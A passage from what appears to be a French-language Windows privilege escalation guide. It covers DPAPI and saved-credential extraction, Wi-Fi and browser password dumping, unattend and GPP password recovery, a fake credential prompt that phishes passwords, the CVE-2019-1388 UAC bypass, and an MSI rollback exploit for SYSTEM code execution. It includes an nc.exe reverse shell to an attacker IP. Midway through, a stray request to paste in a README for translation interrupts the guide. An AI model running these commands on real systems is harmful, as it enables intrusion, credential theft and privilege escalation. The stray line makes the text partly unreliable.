Vous pouvez ensuite utiliser runas avec l'option /savecred afin d'utiliser les saved credentials. L'exemple suivant appelle un binaire distant via un partage SMB.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
Utiliser runas avec un jeu d'identifiants fourni.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
Notez que mimikatz, lazagne, credentialfileview, VaultPasswordView, ou depuis Empire Powershells module.
DPAPI
La Data Protection API (DPAPI) fournit une méthode de chiffrement symétrique des données, principalement utilisée dans le système d'exploitation Windows pour le chiffrement symétrique des clés privées asymétriques. Ce chiffrement s'appuie sur un secret utilisateur ou système qui contribue de manière significative à l'entropie.
DPAPI permet le chiffrement des clés via une clé symétrique dérivée des secrets de connexion de l'utilisateur. Dans les scénarios impliquant le chiffrement système, il utilise les secrets d'authentification de domaine du système.
Les clés RSA utilisateur chiffrées, lorsqu'elles utilisent DPAPI, sont stockées dans le répertoire %APPDATA%\Microsoft\Protect{SID}, où {SID} représente le Security Identifier de l'utilisateur. La clé DPAPI, colocée avec la clé principale qui protège les clés privées de l'utilisateur dans le même fichier, consiste typiquement en 64 octets de données aléatoires. (Il est important de noter que l'accès à ce répertoire est restreint, empêchant d'énumérer son contenu via la commande dir dans CMD, bien qu'il puisse être listé via PowerShell).
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
Vous pouvez utiliser mimikatz module dpapi::masterkey avec les arguments appropriés (/pvk ou /rpc) pour le déchiffrer.
Les fichiers d'identifiants protégés par le mot de passe maître sont généralement situés dans :
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Vous pouvez utiliser mimikatz module dpapi::cred avec le /masterkey approprié pour déchiffrer.
Vous pouvez extraire de nombreux DPAPI masterkeys de la mémoire avec le module sekurlsa::dpapi (si vous êtes root).
{{#ref}} dpapi-extracting-passwords.md {{#endref}}
Identifiants PowerShell
Les PowerShell credentials sont souvent utilisés pour des tâches de scripting et d'automatisation, comme moyen de stocker des identifiants chiffrés de façon pratique. Les identifiants sont protégés avec DPAPI, ce qui signifie généralement qu'ils ne peuvent être déchiffrés que par le même utilisateur sur le même ordinateur où ils ont été créés.
Pour décrypter un PS credentials à partir du fichier qui le contient, vous pouvez faire :
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
john
PS C:\htb> $credential.GetNetworkCredential().password
JustAPWD!
Wifi
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*
Connexions RDP enregistrées
Vous pouvez les trouver dans HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
et dans HKCU\Software\Microsoft\Terminal Server Client\Servers\
Commandes récemment exécutées
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Gestionnaire d’identifiants Remote Desktop
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
Utilisez le Mimikatz dpapi::rdg module with appropriate /masterkey to **décrypter n'importe quel fichier .rdg\ Vous pouvez **extraire de nombreux DPAPI masterkeys** de la mémoire avec le module Mimikatz sekurlsa::dpapi`
Sticky Notes
Les gens utilisent souvent l'application StickyNotes sur les postes de travail Windows pour enregistrer des mots de passe et d'autres informations, sans se rendre compte qu'il s'agit d'un fichier de base de données. Ce fichier se trouve à C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite et mérite toujours d'être recherché et examiné.
AppCmd.exe
Notez que pour récupérer des mots de passe depuis AppCmd.exe vous devez être Administrator et exécuter sous un niveau High Integrity.
AppCmd.exe est situé dans le répertoire %systemroot%\system32\inetsrv\.\
Si ce fichier existe alors il est possible que des credentials aient été configurés et puissent être récupérés.
Ce code a été extrait de PowerUP:
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"
# Check if appcmd.exe exists
if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable
# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")
# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {
# Get application pool name
$PoolName = $_
# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd
# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd
# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}
# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
# Get Virtual Directory Name
$VdirName = $_
# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd
# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd
# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}
# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
Vérifiez si C:\Windows\CCM\SCClient.exe existe .
Les installateurs sont exécutés avec les privilèges SYSTEM, nombreux d'entre eux sont vulnérables au DLL Sideloading (Info provenant de https://github.com/enjoiz/Privesc).
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
Fichiers et Registre (Credentials)
Putty Creds
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Clés d'hôte SSH de Putty
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
SSH keys in registry
Les clés privées SSH peuvent être stockées dans la clé de registre HKCU\Software\OpenSSH\Agent\Keys, vous devriez donc vérifier s'il y a quelque chose d'intéressant dedans :
reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
Si vous trouvez une entrée à cet emplacement, il s'agira probablement d'une SSH key enregistrée. Elle est stockée chiffrée mais peut être facilement déchiffrée en utilisant https://github.com/ropnop/windows_sshagent_extract.
Plus d'informations sur cette technique ici : https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
Si le service ssh-agent n'est pas en cours d'exécution et que vous souhaitez qu'il démarre automatiquement au démarrage, exécutez :
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
Tip
Il semble que cette technique ne soit plus valide. J'ai essayé de créer des clés ssh, de les ajouter avec
ssh-addet de me connecter via ssh à une machine. La clé de registre HKCU\Software\OpenSSH\Agent\Keys n'existe pas et procmon n'a pas identifié l'utilisation dedpapi.dllpendant l'authentification par clé asymétrique.
Fichiers non surveillés
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
Vous pouvez également rechercher ces fichiers en utilisant metasploit : post/windows/gather/enum_unattend
Exemple de contenu :
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
Sauvegardes SAM & SYSTEM
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Identifiants Cloud
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
Recherchez un fichier appelé SiteList.xml
Mot de passe GPP mis en cache
Une fonctionnalité permettait auparavant le déploiement de comptes administrateur locaux personnalisés sur un groupe de machines via Group Policy Preferences (GPP). Cependant, cette méthode présentait des failles de sécurité importantes. Premièrement, les Group Policy Objects (GPOs), stockés sous forme de fichiers XML dans SYSVOL, pouvaient être consultés par n'importe quel utilisateur du domaine. Deuxièmement, les mots de passe contenus dans ces GPP, chiffrés avec AES256 en utilisant une clé par défaut documentée publiquement, pouvaient être déchiffrés par tout utilisateur authentifié. Cela représentait un risque sérieux, car cela pouvait permettre à des utilisateurs d'obtenir des privilèges élevés.
Pour atténuer ce risque, une fonction a été développée pour analyser les fichiers GPP mis en cache localement contenant un champ "cpassword" non vide. Lorsqu'un tel fichier est trouvé, la fonction déchiffre le mot de passe et renvoie un objet PowerShell personnalisé. Cet objet inclut des détails sur le GPP et l'emplacement du fichier, facilitant l'identification et la correction de cette vulnérabilité.
Recherchez dans C:\ProgramData\Microsoft\Group Policy\history ou dans C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history (avant W Vista) ces fichiers :
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
Pour décrypter le cPassword :
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
Utiliser crackmapexec pour obtenir les passwords :
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
Configuration Web IIS
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Exemple de web.config avec des identifiants :
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
Identifiants OpenVPN
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}
foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]
$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)
Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
Logs
# IIS
C:\inetpub\logs\LogFiles\*
#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
Ask for credentials
Vous pouvez toujours demander à l'utilisateur d'entrer ses credentials, ou même les credentials d'un autre utilisateur si vous pensez qu'il peut les connaître (notez que demander directement au client ses credentials est vraiment risqué) :
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password
#Get plaintext
$cred.GetNetworkCredential() | fl
Noms de fichiers susceptibles de contenir des identifiants
Fichiers connus qui, il y a quelque temps, contenaient des mots de passe en clear-text ou en Base64
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db #Firefox
key4.db #Firefox
places.sqlite #Firefox
"Login Data" #Chrome
Cookies #Chrome
Bookmarks #Chrome
History #Chrome
TypedURLsTime #IE
TypedURLs #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
Je n’ai pas le contenu du fichier src/windows-hardening/windows-local-privilege-escalation/README.md. Peux-tu coller le contenu ici ou préciser les fichiers à parcourir pour que je les traduise ?
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
Credentials in the RecycleBin
Vous devriez également vérifier le Bin pour y rechercher des credentials
Pour récupérer les mots de passe enregistrés par plusieurs programmes, vous pouvez utiliser : http://www.nirsoft.net/password_recovery_tools.html
Dans le registre
Autres clés de registre possibles contenant des credentials
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
Extraire les clés openssh du registre.
Historique des navigateurs
Vous devriez vérifier les DBs où les mots de passe de Chrome or Firefox sont stockés.
Vérifiez aussi l'historique, les bookmarks et favoris des navigateurs car certains mots de passe peuvent y être stockés.
Outils pour extraire les mots de passe des navigateurs :
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI
COM DLL Overwriting
Component Object Model (COM) est une technologie intégrée au système d'exploitation Windows qui permet l'intercommunication entre composants logiciels écrits dans différents langages. Chaque composant COM est identifié par un class ID (CLSID) et chaque composant expose des fonctionnalités via une ou plusieurs interfaces, identifiées par des interface IDs (IIDs).
Les classes et interfaces COM sont définies dans le registre sous HKEY\CLASSES\ROOT\CLSID et HKEY\CLASSES\ROOT\Interface respectivement. Ce registre est créé en fusionnant HKEY\LOCAL\MACHINE\Software\Classes + HKEY\CURRENT\USER\Software\Classes = HKEY\CLASSES\ROOT.
À l'intérieur des CLSIDs de ce registre, vous pouvez trouver la clé enfant InProcServer32 qui contient une valeur par défaut pointant vers une DLL et une valeur appelée ThreadingModel qui peut être Apartment (Mono-thread), Free (Multi-thread), Both (Mono ou Multi) ou Neutral (Neutre).
En pratique, si vous pouvez écraser n'importe laquelle des DLLs qui vont être exécutées, vous pourriez escalader les privilèges si cette DLL est exécutée par un autre utilisateur.
Pour apprendre comment les attaquants utilisent COM Hijacking comme mécanisme de persistance, consultez :
{{#ref}} com-hijacking.md {{#endref}}
Recherche générique de mots de passe dans les fichiers et le registre
Rechercher le contenu des fichiers
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
Rechercher un fichier avec un nom de fichier spécifique
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
Rechercher dans le registry les key names et passwords
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
Outils qui recherchent des mots de passe
MSF-Credentials Plugin est un msf plugin que j'ai créé pour exécuter automatiquement tous les metasploit POST module qui recherchent des credentials sur la victime.
Winpeas recherche automatiquement tous les fichiers contenant des mots de passe mentionnés sur cette page.
Lazagne est un autre excellent outil pour extraire des mots de passe d'un système.
L'outil SessionGopher recherche des sessions, des noms d'utilisateur et des mots de passe de plusieurs outils qui enregistrent ces données en clair (PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP)
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Leaked Handlers
Imagine qu'un processus s'exécutant en tant que SYSTEM ouvre un nouveau processus (OpenProcess()) avec full access. Le même processus crée également un nouveau processus (CreateProcess()) avec low privileges mais héritant de tous les open handles du processus principal.
Ensuite, si vous avez full access to the low privileged process, vous pouvez récupérer l'open handle au processus privilégié créé avec OpenProcess() et injecter un shellcode.
Lisez cet exemple pour plus d'informations sur comment détecter et exploiter cette vulnérabilité.
Lisez cet autre article pour une explication plus complète sur la façon de tester et d'abuser davantage des open handlers de processus et de threads hérités avec différents niveaux de permissions (pas seulement full access).
Named Pipe Client Impersonation
Les segments de mémoire partagée, appelés pipes, permettent la communication inter-processus et le transfert de données.
Windows propose une fonctionnalité appelée Named Pipes, permettant à des processus non liés de partager des données, même sur des réseaux différents. Cela ressemble à une architecture client/serveur, avec des rôles définis comme named pipe server et named pipe client.
Lorsqu'un client envoie des données via un pipe, le server qui a créé le pipe peut assumer l'identité du client, s'il dispose des droits SeImpersonate nécessaires. Identifier un privileged process qui communique via un pipe que vous pouvez imiter offre l'opportunité d'obtenir des privilèges plus élevés en adoptant l'identité de ce processus lorsqu'il interagit avec le pipe que vous avez établi. Pour des instructions sur l'exécution d'une telle attaque, des guides utiles se trouvent ici et ici.
De plus, l'outil suivant permet d'intercepter une communication de named pipe avec un outil comme burp : https://github.com/gabriel-sztejnworcel/pipe-intercept et cet outil permet de lister et voir tous les pipes pour trouver des privescs https://github.com/cyberark/PipeViewer
Divers
Extensions de fichiers pouvant exécuter du code sous Windows
Consultez la page https://filesec.io/
Surveillance des lignes de commande pour des mots de passe
Lorsque vous obtenez un shell en tant qu'utilisateur, il peut y avoir des tâches planifiées ou d'autres processus exécutés qui passent des identifiants sur la ligne de commande. Le script ci-dessous capture les lignes de commande des processus toutes les deux secondes et compare l'état courant avec l'état précédent, affichant toutes les différences.
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
Vol de passwords depuis les processus
From Low Priv User to NT\AUTHORITY SYSTEM (CVE-2019-1388) / UAC Bypass
Si vous avez accès à l'interface graphique (via console ou RDP) et que UAC est activé, dans certaines versions de Microsoft Windows il est possible d'exécuter un terminal ou tout autre processus tel que "NT\AUTHORITY SYSTEM" depuis un utilisateur non privilégié.
Cela permet d'escalader les privilèges et de bypasser UAC en même temps avec la même vulnérabilité. De plus, il n'est pas nécessaire d'installer quoi que ce soit et le binary utilisé durant le processus est signé et délivré par Microsoft.
Certains des systèmes affectés sont les suivants :
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
Pour exploiter cette vulnérabilité, il est nécessaire d'effectuer les étapes suivantes :
1) Right click on the HHUPD.EXE file and run it as Administrator.
2) When the UAC prompt appears, select "Show more details".
3) Click "Show publisher certificate information".
4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.
5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.
6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.
7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.
8) Remember to cancel setup and the UAC prompt to return to your desktop.
You have all the necessary files and information in the following GitHub repository:
https://github.com/jas502n/CVE-2019-1388
De Administrateur (niveau d'intégrité Medium) à niveau d'intégrité High / UAC Bypass
Lisez ceci pour en savoir plus sur les niveaux d'intégrité :
{{#ref}} integrity-levels.md {{#endref}}
Puis lisez ceci pour en savoir plus sur UAC et les UAC bypasses :
{{#ref}} ../authentication-credentials-uac-and-efs/uac-user-account-control.md {{#endref}}
De suppression/déplacement/renommage arbitraire de dossier à EoP SYSTEM
La technique décrite dans ce billet de blog avec un code d'exploit disponible ici.
L'attaque consiste essentiellement à abuser de la fonctionnalité de rollback de Windows Installer pour remplacer des fichiers légitimes par des fichiers malveillants pendant le processus de désinstallation. Pour cela, l'attaquant doit créer un MSI malveillant qui sera utilisé pour détourner le dossier C:\Config.Msi, qui sera ensuite utilisé par Windows Installer pour stocker les fichiers de rollback lors de la désinstallation d'autres packages MSI où les fichiers de rollback auraient été modifiés pour contenir la charge utile malveillante.
La technique résumée est la suivante :
- Stage 1 – Préparation du Hijack (laisser
C:\Config.Msivide)
-
Step 1: Install the MSI
-
Créez un
.msiqui installe un fichier inoffensif (par ex.,dummy.txt) dans un dossier inscriptible (TARGETDIR). -
Marquez l'installateur comme "UAC Compliant", afin qu'un utilisateur non-admin puisse l'exécuter.
-
Gardez un handle ouvert sur le fichier après l'installation.
-
Step 2: Begin Uninstall
-
Désinstallez le même
.msi. -
Le processus de désinstallation commence à déplacer les fichiers vers
C:\Config.Msiet à les renommer en fichiers.rbf(sauvegardes de rollback). -
Poll the open file handle en utilisant
GetFinalPathNameByHandlepour détecter quand le fichier devientC:\Config.Msi\<random>.rbf. -
Step 3: Custom Syncing
-
Le
.msiinclut une action de désinstallation personnalisée (SyncOnRbfWritten) qui : -
Signale quand le
.rbfa été écrit. -
Puis attend un autre événement avant de continuer la désinstallation.
-
Step 4: Block Deletion of
.rbf -
Lorsqu'il est signalé, ouvrez le fichier
.rbfsansFILE_SHARE_DELETE— cela empêche sa suppression. -
Puis signalez de retour pour que la désinstallation puisse se terminer.
-
Windows Installer échoue à supprimer le
.rbf, et comme il ne peut pas supprimer tout le contenu,C:\Config.Msin'est pas supprimé. -
Step 5: Manually Delete
.rbf -
Vous (l'attaquant) supprimez manuellement le fichier
.rbf. -
Maintenant
C:\Config.Msiest vide, prêt à être détourné.
À ce stade, déclenchez la vulnérabilité de suppression arbitraire de dossier niveau SYSTEM pour supprimer
C:\Config.Msi.
- Stage 2 – Remplacer les scripts de rollback par des scripts malveillants
-
Step 6: Recreate
C:\Config.Msiwith Weak ACLs -
Recréez le dossier
C:\Config.Msivous-même. -
Définissez des DACL faibles (par ex., Everyone:F), et gardez un handle ouvert avec
WRITE_DAC. -
Step 7: Run Another Install
-
Installez le
.msià nouveau, avec : -
TARGETDIR: emplacement inscriptible. -
ERROROUT: une variable qui déclenche un échec forcé. -
Cette installation sera utilisée pour déclencher à nouveau le rollback, qui lit les
.rbset.rbf. -
Step 8: Monitor for
.rbs -
Utilisez
ReadDirectoryChangesWpour surveillerC:\Config.Msijusqu'à ce qu'un nouveau.rbsapparaisse. -
Capturez son nom de fichier.
-
Step 9: Sync Before Rollback
-
Le
.msicontient une action d'installation personnalisée (SyncBeforeRollback) qui : -
Signale un événement lorsque le
.rbsest créé. -
Puis attend avant de continuer.
-
Step 10: Reapply Weak ACL
-
Après réception de l'événement
rbs created: -
Windows Installer réapplique des ACL strictes à
C:\Config.Msi. -
Mais comme vous avez toujours un handle avec
WRITE_DAC, vous pouvez réappliquer des ACL faibles à nouveau.
Les ACL ne sont appliquées qu'à l'ouverture du handle, donc vous pouvez encore écrire dans le dossier.
-
Step 11: Drop Fake
.rbsand.rbf -
Écrasez le fichier
.rbsavec un script de rollback factice qui indique à Windows de : -
Restaurer votre fichier
.rbf(DLL malveillante) dans un emplacement privilégié (par ex.,C:\Program Files\Common Files\microsoft shared\ink\HID.DLL). -
Déposer votre faux
.rbfcontenant une DLL payload au niveau SYSTEM. -
Step 12: Trigger the Rollback
-
Signalez l'événement de synchronisation pour que l'installateur reprenne.
-
Une custom action de type 19 (
ErrorOut) est configurée pour faire échouer intentionnellement l'installation à un point connu. -
Cela provoque le début du rollback.
-
Step 13: SYSTEM Installs Your DLL
-
Windows Installer :
-
Lit votre
.rbsmalveillant. -
Copie votre
.rbfDLL dans l'emplacement cible. -
Vous avez maintenant votre DLL malveillante dans un chemin chargé par SYSTEM.
-
Final Step: Execute SYSTEM Code
-
Exécutez un binaire de confiance auto-élevé (par ex.,
osk.exe) qui charge la DLL que vous avez détournée. -
Boom : votre code est exécuté en tant que SYSTEM.
De suppression/déplacement/renommage arbitraire de fichier à EoP SYSTEM
La technique principale de rollback MSI (la précédente) suppose que vous pouvez supprimer un dossier entier (par ex., C:\Config.Msi). Mais que se passe-t-il si votre vulnérabilité n'autorise que la suppression arbitraire de fichiers ?
Vous pouvez exploiter les internes de NTFS : chaque dossier possède un flux de données alternatif caché appelé :
C:\SomeFolder::$INDEX_ALLOCATION
Ce flux stocke les métadonnées d'index du dossier.
Donc, si vous supprimez le flux ::$INDEX_ALLOCATION d'un dossier, NTFS supprime l'intégralité du dossier du système de fichiers.
Vous pouvez le faire en utilisant des API standard de suppression de fichiers comme :
DeleteFileW(L"C:\\Config.Msi::$INDEX_ALLOCATION");
Même si vous appelez une API de suppression de fichiers, elle supprime le dossier lui-même.
De la suppression du contenu d'un dossier à SYSTEM EoP
Que faire si votre primitive ne vous permet pas de supprimer des fichiers/dossiers arbitraires, mais qu'elle permet de supprimer le contenu d'un dossier contrôlé par l'attaquant ?
- Étape 1 : Créez un dossier leurre et un fichier
- Créer :
C:\temp\folder1 - À l'intérieur :
C:\temp\folder1\file1.txt
- Étape 2 : Placez un oplock sur
file1.txt
